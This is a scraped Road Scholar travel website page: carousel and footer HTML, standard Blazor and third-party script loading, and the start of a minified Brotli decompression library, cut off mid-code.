                            <section class="splide blazor-carousel collection-carousel " aria-label="Carousel" data-splide="{ &quot;mediaQuery&quot;: &quot;min&quot;, &quot;breakpoints&quot;: { &quot;992&quot;: { &quot;focus&quot;: 0 }  }, &quot;padding&quot;: { &quot;left&quot;: 15, &quot;right&quot;: 15 }}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><a href="/collections/united-states/?ite=10033&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Uncover the American Story" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Uncover the American Story</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">358</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection-UnitedStates.jpeg/0c8fcf32bfe711f0a94c0ea8e2e9a950" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/ecuador/?ite=10031&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Discover Ecuador" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Discover Ecuador</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">9</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection-Ecuador.jpg/0c9e4e86bfe711f0b8a572e0f0386243" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/archive/old-collections/italy/?ite=9948&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Italy Online" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Italy Online</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">0</div>
                    <div class="c-card-trip-label">Trip</div></div>
                <img class="c-card-image" alt="Sunset in Venice, Italy" src="https://images1.welcomesoftware.com/Zz03Y2JlYzU3MGZlZjUxMWVkYWMwOTkyNjQ1ZWJmOTE1Yw==" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/morocco/?ite=9933&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Morocco" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Morocco</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">3</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_Morocco.jpg/b9b2ea3cab8811f0926fba574e97aa84" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/italy/venice/?ite=9915&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Uncover Venice, Italy" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Uncover Venice, Italy</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">5</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images4.cmp.optimizely.com/assets/Collection_Venice_2.jpg/b9bc93acab8811f0944d16f288e022cd" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/american-revolution/?ite=9892&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Journey Through the American Revolution" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Journey Through the American Revolution</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">11</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images1.cmp.optimizely.com/assets/Collection_KenBurns_SignersHall.jpg/efd5e8ee9a2611f0b4623e6783a2426f" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/kenya/?ite=9755&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Kenya Safaris &amp; Adventures" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Kenya Safaris &amp; Adventures</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">3</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_Kenya.jpg/8eca997282c611f096d362115120d88d" />
                <div class="c-card-overlay-black"></div></section></a></li><li class="splide__slide "><a href="/collections/sail-solo/?ite=9583&amp;ito=728&amp;itq=8d56417f-df4e-47d2-9902-c464edc98489&amp;itx%5Bidio%5D=385374083" aria-label="Sail Solo" class="c-card-trip-circle"><section class="collection-card "><h5 class="c-card-title">Sail Solo</h5>
                <div class="c-card-trip-circle"><div class="c-card-trip-count">44</div>
                    <div class="c-card-trip-label">Trips</div></div>
                <img class="c-card-image" src="https://images3.cmp.optimizely.com/assets/Collection_Afloat_Single_Availability/a79238166bce11f08b6bbecf330da1d3" />
                <div class="c-card-overlay-black"></div></section></a></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div></div></div><!--Blazor:{"prerenderId":"06811a218c994972925417b0cce4f264"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8204"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Static/js/decode.min.js
body_size: 66490
content:
export let BrotliDecode=(()=>{function f(f){this.data=f,this.offset=0}let w=Int32Array.from([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]),b=Int32Array.from([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),j=Int32Array.from([0,3,2,1,0,0,0,0,0,0,3,3,3,3,3,3]),l=Int32Array.from([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),m=Int32Array.from([131072,131076,131075,196610,131072,131076,131075,262145,131072,131076,131075,196610,131072,131076,131075,262149]),p=Int32Array.from([1,5,9,13,17,25,33,41,49,65,81,97,113,145,177,209,241,305,369,497,753,1265,2289,4337,8433,16625]),q=Int32Array.from([2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,7,8,9,10,11,12,13,24]),o=Int16Array.from([0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,12,14,24]),n=Int16Array.from([0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,24]),g=new Int16Array(2816);function k(f){let w=-1,b=16;for(;b>0;)f>>>b!=0&&(w+=b,f>>>=b),b>>=1;return w+f}function s(f,w,b){return 16+w+2*(b<<f)}function v(f,w,b){if(f<b+(2<<w))throw"maxDistance is too small";let j=4+(f-b>>w),l=k(j)-1;return((l-1<<1|j>>l&1)-1<<w)+(1<<w)+b+16}function t(f,w){if(0!=f.j)throw"State MUST be uninitialized";f.l=new Int32Array(3091),f.l[0]=7,f.m=3;let b=v(2147483644,3,120);f.p=new Int8Array(b),f.q=new Int32Array(b),f.input=w,function(f){f.o=new Int8Array(4160),f.g=0,f.k=new Int16Array(2080),f.s=32,f.v=2048,f.t=0,E(f)}(f),f.j=1}function e(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0!=_(f,1)){let w=_(f,3);return 0==w?1:_(f,w)+(1<<w)}return 0}function d(f,w,b){let j=f[w],l=b.g>>>b.s;j+=255&l;let m=f[j]>>16,p=65535&f[j];return m<=8?(b.s+=m,p):(j+=p,j+=(l&(1<<m)-1)>>>8,b.s+=8+(f[j]>>16),65535&f[j])}function H(f,w,b){b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16);let j=d(f,w,b),l=q[j];return b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16),p[j]+(l<=16?_(b,l):X(b,l))}function a(f,w){let b=f[w];for(;w>0;w--)f[w]=f[w-1];f[0]=b}function u(f,w,j,l,p){let q=new Int32Array(f),o=new Int32Array(18),n=32,g=0;for(let f=w;f<18&&n>0;f++){let w=b[f];p.s>=16&&(p.g=p.k[p.v++]<<16|p.g>>>16,p.s-=16);let j=p.g>>>p.s&15;p.s+=m[j]>>16;let l=65535&m[j];o[w]=l,0!=l&&(n-=32>>l,g++)}if(0!=n&&1!=g)throw"Corrupted Huffman code histogram";return function(f,w,b,j){let l=0,m=8,p=0,q=0,o=32768,n=new Int32Array(33);for(c(n,n.length-1,5,f,18);l<w&&o>0;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let f=j.g>>>j.s&31;j.s+=n[f]>>16;let g=65535&n[f];if(g<16)p=0,b[l++]=g,0!=g&&(m=g,o-=32768>>g);else{let f=g-14,n=0;16==g&&(n=m),q!=n&&(p=0,q=n);let k=p;p>0&&(p-=2,p<<=f),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),p+=_(j,f)+3;let s=p-k;if(l+s>w)throw"symbol + repeatDelta > numSymbols";for(let f=0;f<s;f++)b[l++]=q;0!=q&&(o-=s<<15-q)}}if(0!=o)throw"Unused space";b.fill(0,l,w)}(o,f,q,p),c(j,l,8,q,f)}function z(f,w,b,j,l){l.v>2030&&C(l),l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let m=_(l,2);return 1==m?function(f,w,b,j,l){let m=new Int32Array(w),p=new Int32Array(4),q=1+k(f-1),o=_(l,2)+1;for(let f=0;f<o;f++){l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let b=_(l,q);if(b>=w)throw"Can't readHuffmanCode";p[f]=b}!function(f,w){for(let b=0;b<w-1;++b)for(let j=b+1;j<w;++j)if(f[b]==f[j])throw"Duplicate simple Huffman code symbol"}(p,o);let n=o;switch(4==o&&(n+=_(l,1)),n){case 1:m[p[0]]=1;break;case 2:m[p[0]]=1,m[p[1]]=1;break;case 3:m[p[0]]=1,m[p[1]]=2,m[p[2]]=2;break;case 4:m[p[0]]=2,m[p[1]]=2,m[p[2]]=2,m[p[3]]=2;break;case 5:m[p[0]]=1,m[p[1]]=2,m[p[2]]=3,m[p[3]]=3}return c(b,j,8,m,w)}(f,w,b,j,l):u(w,m,b,j,l)}function h(f,b,j){j.v>2030&&C(j);let l=e(j)+1;if(1==l)return b.fill(0,0,f),l;j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=0;0!=_(j,1)&&(m=_(j,4)+1);let p=l+m,q=w[p+31>>5],o=new Int32Array(q+1),n=o.length-1;z(p,p,o,n,j);for(let w=0;w<f;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let l=d(o,n,j);if(0==l)b[w]=0,w++;else if(l<=m){j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=(1<<l)+_(j,l);for(;0!=m;){if(w>=f)throw"Corrupted context map";b[w]=0,w++,m--}}else b[w]=l-m,w++}return j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),1==_(j,1)&&function(f,w){let b=new Int32Array(256);for(let f=0;f<256;f++)b[f]=f;for(let j=0;j<w;j++){let w=255&f[j];f[j]=b[w],0!=w&&a(b,w)}}(b,f),l}function i(f,w,b){let j=f.H,l=4+2*w;f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let m=d(f.l,2*w,f),p=H(f.l,2*w+1,f);return 1==m?m=j[l+1]+1:0==m?m=j[l]:m-=2,m>=b&&(m-=b),j[l]=j[l+1],j[l+1]=m,p}function r(f){f.u=i(f,0,f.h);let w=f.H[5];f.i=w<<6,f.I=255&f.R[f.i];let b=f.K[w];f.T=b<<9,f.W=f.T+256}function I(f){f.B=i(f,1,f.Y),f.S=f.H[7]}function R(f){f.A=i(f,2,f.V),f.D=f.H[9]<<2}function K(f){if(0!=f.F)return f.P=10,void(f.j=12);f.U=new Int32Array(0),f.C=new Int32Array(0),f.J=new Int32Array(0),f.v>2030&&C(f),function(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.F=_(f,1),f._=0,f.X=0,f.M=0,0!=f.F&&0!=_(f,1))return;let w=_(f,2)+4;if(7==w){if(f.M=1,0!=_(f,1))throw"Corrupted reserved bit";let w=_(f,2);if(0==w)return;for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,8);if(0==j&&b+1==w&&w>1)throw"Exuberant nibble";f._|=j<<8*b}}else for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,4);if(0==j&&b+1==w&&w>4)throw"Exuberant nibble";f._|=j<<4*b}f._++,0==f.F&&(f.X=_(f,1))}(f),0==f._&&0==f.M||(0!=f.X||0!=f.M?(G(f),f.j=0!=f.M?5:6):f.j=3,0==f.M&&(f.G+=f._,f.G>1<<30&&(f.G=1<<30),f.O<f.Z&&function(f){let w=f.Z;if(w>f.G){let b=f.G;for(;w>>1>b;)w>>=1;0==f.F&&w<16384&&f.Z>=16384&&(w=16384)}if(w<=f.O)return;let b=new Int8Array(w+37);0!=f.L.length&&b.set(f.L.subarray(0,0+f.O),0),f.L=b,f.O=w}(f)))}function T(f,w,b){let j=f.l[2*w];if(b<=1)return f.l[2*w+1]=j,f.l[2*w+2]=j,1<<28;let l=b+2;j+=z(l,l,f.l,2*w,f),f.l[2*w+1]=j;return j+=z(26,26,f.l,2*w+1,f),f.l[2*w+2]=j,H(f.l,2*w+1,f)}function y(f){f.h=e(f)+1,f.u=T(f,0,f.h),f.Y=e(f)+1,f.B=T(f,1,f.Y),f.V=e(f)+1,f.A=T(f,2,f.V),f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.N=_(f,2),f.$=_(f,4)<<f.N,f.K=new Int8Array(f.h);for(let w=0;w<f.h;){let b=ff(w+96,f.h);for(;w<b;++w)f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.K[w]=_(f,2);f.v>2030&&C(f)}f.R=new Int8Array(f.h<<6);let w=h(f.h<<6,f.R,f);f.ff=1;for(let 